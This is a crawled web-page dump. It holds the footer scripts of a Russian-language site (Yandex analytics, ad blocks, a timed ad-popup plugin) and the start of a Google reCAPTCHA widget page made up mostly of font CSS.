   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=jq637vnt55os
body_size: 49563
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
